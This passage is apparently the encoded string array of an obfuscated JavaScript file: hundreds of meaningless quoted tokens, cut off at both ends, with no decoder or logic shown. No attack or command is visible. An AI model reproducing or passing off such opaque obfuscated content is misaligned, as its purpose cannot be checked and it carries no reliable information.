hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PVW7bIwW','ybNdOsFcVq','gbVdUXtcLa','dXpdN8oExW','ewDdeCkS','pNZdM8oluW','bbtdL8oCW6e','W6eTW7efW5C','W6nhhhSZ','W5GoW6Ohyq','WPz3eCo6WP4','bSkDsCofcW','WQBdNSo8mty','vutdT2vo','hSovW4JcKmk0','WPhcSXpcM8o6','WOtdNNjokW','rJ3dVLJdHG','WQJcMSo6iwm','BWxdTsNcVa','WOPRa8oYWOy','oJZdSSo0W4m','WR7dGvnruW','eY3cNKVcMq','WQyjWPaSqq','W4pdHSo6WPldSq','EsFdRclcLq','WRTFFCkXhq','gJVcJfZcKW','nbbHd8k7','W5ldRSo6l3u','bHa+tSkE','qSo8i0NcNG','pSkKW6JcQmkg','WQ7cQSk6gNW','WPNdM3nkmG','WO7dLSo4jYK','a8kQWRpdS2G','uJr2a8k2','W5KqW7qeBG','W5aiWQpcV8oF','kspdISoFW48','pdTwk8k/','W7qLW7ejW50','umk+bJtdTW','i8ogW4y2WRi','FxddUgPn','W5aWW7mBW7O','W4NdUCoMmNG','W6VcSt3dGaK','kCkuySo2bW','WRNdTmoKmG0','jCkpWP/cSCoo','oe55bmki','pSodW5GOWQW','WRxdPCoLpHy','WOn9Amk1nG','bbtdQCokW6m','dGVdUSkxW5W','w1JdVwLA','WPS1WRZcLmkC','WO/dMxBdTve','WPbshCorWP4','FtjFWOFcVa','WPT3WPbBua','WPe+WR3cL8kh','CSknicnO','WOldJWRcMmoV','oMZdUCoIsW','d8kKW7BcUSoC','eIdcSNFcNG','W4nMW61Vwa','W7eSW44lW7a','W5ldRCoSmgG','zCkwgrBdUG','WPPRgmoIWP0','lSkwWOBdTNK','B1ddSuVdHa','vSo4nKVcMa','WQ/dIxVdLge','W4uEWQRcQSol','A3pdJGHl','W7xcKCoDaSoE','ltnpj8kk','BdNcKx9u','tZ/dVKxcPW','W4yxWRFcVSor','WOZdGxFdR1q','ubBdPbZcVG','wmkEnqLX','DmkiWReTWQu','W5L8guum','v3RdUGbj','uSkpiH5u','xCoOnfZcMq','WRVdPNhcGtS','kmkjWPRcImoO','lZGttSkY','WRRcQmkJagK','BCk9gbBdHG','zXhdOtFcQq','nNLBgCkA','l8obW5S9WQe','W4jWW6LJrG','WPbNWOz1lq','W5xcJXpdSfu','kCoEW4WJWQG','itifESkt','WRtdTCoOpWK','WPuGWO1aWQ4','W7q6W4bcW4i','ssPiWOpcQG','WO9fBSk8cq','qmo9jupcLW','W57dV8oLm3C','tCkjW50pWRu','W4VcKYNdPd0','umkNWP01sW','nSkNW6FcPmk+','iCkcWPZcISo2','W47cJY/dSYq','cSk2p8oieG','WRVdT8oMWOldTW','WOvIsmk6oG','lxJdH8oWBq','ncddPmo+W7a','WP/dT8oEWPxdRW','W6qSWO3cLCo7','WQRdLuRcNCot','wuVdS1ZdKa','iSkFW6NcNCk7','uxVdUIHz','xSkIWPGPrq','W5edWRlcRSoz','gr8yASkw','s3JdMWz0','W4CBWRJcRCos','W6RdLSkwWPJcMq','DCkyWR7dRf4','wmoKp0FcNG','WP3dTfJcJSoy','nSkwWP/cHCo3','oZHiimkF','W7O0W5DmW58','W6ZdJSk4WPJcRa','W649W7mBW5m','WRxdHSoejJy','W6m8W7WqAG','g8kTW4ZcGCkb','WQPqf8kFdq','w8oMnxBcHW','qSkoW4OwWQ8','gba3FCke','WOKhW7bJua','oaBcSvNdVa','xCkJWQK6wW','WRVdOhhdVuq','WP4VWRxcI8kn','WPeQW5fOW6a','WRZdVMtdRu0','BxNdKrLw','lsJdRSoOW7u','WQtcU8kKhNq','W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrL